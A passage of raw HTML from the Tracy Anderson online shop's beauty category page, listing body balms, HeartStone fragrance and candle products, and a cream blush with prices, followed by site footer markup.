	<a href="https://tracyanderson.com/shop/skin-sequence-adventure-body-balm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/03/26125036/TABalms-ghost-Adventure-On-Balms-72.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/04/15041739/TracyAnderson-ghost-Image-21.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Adventure On Balm</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
	</div>

	</a><a href="?add-to-cart=375294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="375294" data-product_sku="SSADVENBALM" aria-label="Add to cart: &ldquo;Adventure On Balm&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-375292 status-publish last instock product_cat-ta-beauty product_cat-tracy-anderson-products product_cat-favorites product_cat-skin-sequence product_cat-beauty-favorites product_cat-face product_cat-tracys-timeless-treasures product_tag-body-balm product_tag-got-physical-balm product_tag-got-physical-body-balm product_tag-tracys-obsession product_tag-skin-sequence has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<a href="https://tracyanderson.com/shop/skin-sequence-got-physical-body-balm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tas-obsession-badge" style="top:10%;right:12%;"><img class="tas-obsession-badge--image" src="https://ta-prod-assets.s3.us-east-1.amazonaws.com/media/2022/08/04172131/TOSticker.png"/></div><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/03/26125132/TABalms-ghost-Got-Physical-Balms-79.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/04/15041730/TracyAnderson-ghost-Image-20.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Got Physical Balm</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
	</div>

	</a><a href="?add-to-cart=375292" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="375292" data-product_sku="SSGOTPHYSBAL" aria-label="Add to cart: &ldquo;Got Physical Balm&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-375293 status-publish first instock product_cat-beauty-favorites product_cat-face product_cat-divine-femme-essence product_cat-ta-beauty product_cat-tracy-anderson-products product_cat-favorites product_cat-skin-sequence product_tag-skin-sequence product_tag-body-balm product_tag-tightening-balm product_tag-tightening-body-balm product_tag-tracys-obsession has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<a href="https://tracyanderson.com/shop/skin-sequence-tightening-body-balm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tas-obsession-badge" style="top:0%;right:0%;"><img class="tas-obsession-badge--image" src="https://ta-prod-assets.s3.us-east-1.amazonaws.com/media/2022/08/04172131/TOSticker.png"/></div><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/03/26125138/TABalms-ghost-Triple-Force-Balms-84.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/04/15041724/TracyAnderson-ghost-Image-19.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Triple Force Balm</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></span>
	</div>

	</a><a href="?add-to-cart=375293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="375293" data-product_sku="SSTIGHTBALM" aria-label="Add to cart: &ldquo;Triple Force Balm&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-470731 status-publish instock product_cat-tracy-anderson-products product_cat-favorites product_cat-skin-sequence product_cat-beauty-favorites product_cat-face product_cat-glow-maven product_cat-tracys-timeless-treasures product_tag-tracys-obsession has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<a href="https://tracyanderson.com/shop/skin-sequence-ageless-expression-balm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tas-obsession-badge" style="top:6%;right:10%;"><img class="tas-obsession-badge--image" src="https://ta-prod-assets.s3.us-east-1.amazonaws.com/media/2022/08/04172131/TOSticker.png"/></div><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/03/26125051/TABalms-ghost-Ageless-Expression-Balm.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-720x960.jpg 720w, https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-225x300.jpg 225w, https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-100x133.jpg 100w, https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2025/04/15041753/TracyAnderson-ghost-Image-23.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Ageless Expression Balm</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
	</div>

	</a><a href="?add-to-cart=470731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="470731" data-product_sku="SSAGELESSALM" aria-label="Add to cart: &ldquo;Ageless Expression Balm&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-800194 status-publish last instock product_cat-fragrance product_cat-candles-fragrance product_cat-heartstone product_cat-ta-beauty product_cat-beauty product_cat-accessories product_cat-favorites has-post-thumbnail taxable shipping-taxable product-type-external">

	<a href="https://tracyanderson.com/shop/heartstone-fragrance-candle-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="default_image_2"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2024/11/27131641/Untitleddesign-10-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown HeartStone Fragrance with pink crystal top and pink glass candle" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="visibility: hidden;">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">HeartStone Fragrance &#038; Candle Set</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>171.00</bdi></span></span>
	</div>

	</a><a href="https://tracyandersonfragrance.com/collections/shop-all/products/heartstone-set" data-quantity="1" class="button product_type_external" data-product_id="800194" data-product_sku="" aria-label="Buy Now" aria-describedby="" rel="nofollow">Buy Now</a></li>
<li class="product type-product post-800201 status-publish first instock product_cat-perfume product_cat-heartstone product_cat-ta-beauty product_cat-beauty product_cat-accessories product_cat-favorites product_cat-fragrance has-post-thumbnail taxable shipping-taxable product-type-external">

	<a href="https://tracyanderson.com/shop/heartstone-eau-de-parum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="default_image_2"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2024/11/27164001/TAF_HeartStone-Fragrance_Lifestyle-Product-Image-BW-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown jar of HeartStone Eau de Parum with ping crystal top" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="visibility: hidden;">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">HeartStone Eau de Parum</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
	</div>

	</a><a href="https://tracyandersonfragrance.com/collections/shop-all/products/heartstone-fragrance" data-quantity="1" class="button product_type_external" data-product_id="800201" data-product_sku="" aria-label="Buy Now" aria-describedby="" rel="nofollow">Buy Now</a></li>
<li class="product type-product post-800247 status-publish instock product_cat-heartstone product_cat-ta-beauty product_cat-beauty product_cat-accessories product_cat-favorites product_cat-fragrance product_cat-candles-fragrance has-post-thumbnail taxable shipping-taxable product-type-external">

	<a href="https://tracyanderson.com/shop/heartstone-scented-candle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="default_image_2"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2024/11/27164316/TAF_HeartStone-Candle_Lifestyle-Product-Image-BW-720x960.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pink Heartstone Scented Candle" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="visibility: hidden;">Tracy Anderson</span>
			<h2 class="woocommerce-loop-product__title">Heartstone Scented Candle</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
	</div>

	</a><a href="https://tracyandersonfragrance.com/collections/shop-all/products/heartstone-candle" data-quantity="1" class="button product_type_external" data-product_id="800247" data-product_sku="" aria-label="Buy Now" aria-describedby="" rel="nofollow">Buy Now</a></li>
<li class="product type-product post-786193 status-publish last instock product_cat-rel product_cat-lips-face has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<a href="https://tracyanderson.com/shop/hydrating-cream-blush-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="alt_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-720x960.jpg 720w, https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-225x300.jpg 225w, https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-768x1024.jpg 768w, https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-100x133.jpg 100w, https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-1152x1536.jpg 1152w, https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1-1536x2048.jpg 1536w, https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1.jpg 1920w" sizes="(max-width: 720px) 100vw, 720px" /></div><div class="default_image"><img loading="lazy" width="720" height="960" src="https://assets.tracyanderson.com/media/2025/03/13112031/REl-LEO-1-720x960.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></div>	<div class="product-info-meta">
				<div class="product-title-designer">
			<span class="designer-name" style="">Rel</span>
			<h2 class="woocommerce-loop-product__title">Hydrating Cream Blush</h2>		</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
	</div>

	</a><a href="?add-to-cart=786193" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="786193" data-product_sku="850035978061" aria-label="Add to cart: &ldquo;Hydrating Cream Blush&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a>			<div class="colorway">
				<div class="color-wrapper active">
					<a href="#" data-origin-id="786193" data-url="https://tracyanderson.com/shop/hydrating-cream-blush-3/" class="color"
										data-alt-image="https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1.jpg"
										data-image="https://assets.tracyanderson.com/media/2025/03/13112031/REl-LEO-1.jpg" data-title="Hydrating Cream Blush"
					style="background: #A7596A">
					</a>
				</div>
									<div class="color-wrapper">
						<a href="#" data-origin-id="786193"
						data-image="https://assets.tracyanderson.com/media/2025/03/13112034/REL-JTT-1.jpg"
												data-alt-image="https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1.jpg"
												data-title="Hydrating Cream Blush" data-url="https://tracyanderson.com/shop/hydrating-cream-blush/"
						class="color"
						style="background: #F5879A">
						</a>
					</div>
									<div class="color-wrapper">
						<a href="#" data-origin-id="786193"
						data-image="https://assets.tracyanderson.com/media/2025/03/13112027/REL-DEVON.jpg"
												data-alt-image="https://assets.tracyanderson.com/media/2024/06/18090605/Rel-ghostLeo_CL_REL_NoDuh_Arielle_2267FINAL_HR-1-1.jpg"
												data-title="Hydrating Cream Blush" data-url="https://tracyanderson.com/shop/hydrating-cream-blush-2/"
						class="color"
						style="background: #FEA595">
						</a>
					</div>
							</div>
				
		
	</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://tracyanderson.com/product-category/beauty/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://tracyanderson.com/product-category/beauty/page/2/">&rarr;</a></li>
</ul>
</nav>
        </div>
    </div>
    </main></div></div>
<div class="section-nav-bg" id="section-nav-bg"></div>
        <div class="footer-subscribe">
            <div class="row">
                <div class="col-3"><img src="https://tracyanderson.com/wp-content/themes/tracyanderson/images/subscribe-img.jpg"></div>
                <div class="col-9">
                    <div class="footer-subscribe-right">
                        <h2>Be The First To Know</h2>
                        <p>Subscribe to our newsletter
                        </p>
                        [mc4wp_form id="57338"]                        <small>By clicking sign up, you agree to receive emails from Tracy Anderson.</small>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-header">
            <div class="container ">
                <div class="row pt-3">

                    <div class="mx-auto brand-logo">
                                <a class="navbar-brand" href="https://tracyanderson.com/">
            <img Tracy Anderson                    src="https://tracyanderson.com/wp-content/themes/tracyanderson/images/logo.svg">
        </a>
                            </div>


                </div>
                <nav id="navbar" class="navbar navbar-expand-md navbar-light bg-light ">

                    <ul id="menu-social-nav" class="navbar-nav mx-auto mt-2 mt-lg-0  "><li  id="menu-item-359321" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359321"><a target="_blank" href="https://www.instagram.com/tracyandersonmethod/" class="nav-link"><i class="fa fa-instagram"></i><span class="fontawesome-text"> Instagram</span></a></li>
<li  id="menu-item-359322" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359322"><a target="_blank" href="https://www.facebook.com/TracyAndersonMethod" class="nav-link"><i class="fa fa-facebook-f"></i><span class="fontawesome-text"> Facebook</span></a></li>
<li  id="menu-item-359323" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359323"><a target="_blank" href="https://twitter.com/tracyanderson" class="nav-link"><i class="fa fa-twitter"></i><span class="fontawesome-text"> Twitter</span></a></li>
<li  id="menu-item-359324" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359324"><a target="_blank" href="https://www.youtube.com/user/GoTracy" class="nav-link"><i class="fa fa-youtube"></i><span class="fontawesome-text"> YouTube</span></a></li>
<li  id="menu-item-359325" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359325"><a target="_blank" href="https://open.spotify.com/user/tamethod" class="nav-link"><i class="fa fa-spotify"></i><span class="fontawesome-text"> Spotify</span></a></li>
<li  id="menu-item-359326" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-359326"><a target="_blank" href="https://giphy.com/tracyanderson" class="nav-link"><i class="fa fa-file"></i><span class="fontawesome-text"> Giphy</span></a></li>
</ul>                </nav>
            </div>
        </div>
        
    <div id="search-component"></div>
			<div data-elementor-type="footer" data-elementor-id="803140" class="elementor elementor-803140" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7a6c5ecd e-con-full e-flex e-con e-parent" data-id="7a6c5ecd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-6b732d4b e-con-full e-flex e-con e-child" data-id="6b732d4b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-44bb62bd elementor-align-center elementor-widget elementor-widget-button" data-id="44bb62bd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram-square"></i>			</span>
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-33fe5b13 e-con-full e-flex e-con e-child" data-id="33fe5b13" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4d725b59 elementor-align-center elementor-widget elementor-widget-button" data-id="4d725b59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e152876 e-con-full e-flex e-con e-child" data-id="2e152876" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-47877b9c elementor-align-center elementor-widget elementor-widget-button" data-id="47877b9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">Youtube</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-34497d2e e-con-full e-flex e-con e-child" data-id="34497d2e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-69e539c6 elementor-align-center elementor-widget elementor-widget-button" data-id="69e539c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-tiktok"></i>			</span>
						<span class="elementor-button-text">TikTok</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c8e7af e-con-full e-flex e-con e-parent" data-id="9c8e7af" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-2d04976 e-con-full e-flex e-con e-child" data-id="2d04976" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-051e736 elementor-align-center elementor-widget elementor-widget-button" data-id="051e736" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram-square"></i>			</span>
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3c02262 e-con-full e-flex e-con e-child" data-id="3c02262" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b599ad1 elementor-align-center elementor-widget elementor-widget-button" data-id="b599ad1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd3abce e-con-full e-flex e-con e-child" data-id="fd3abce" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6a37124 elementor-align-center elementor-widget elementor-widget-button" data-id="6a37124" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-youtube"></i>			</span>
						<span class="elementor-button-text">Youtube</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-584d1f9 e-con-full e-flex e-con e-child" data-id="584d1f9" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1f4a565 elementor-align-center elementor-widget elementor-widget-button" data-id="1f4a565" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
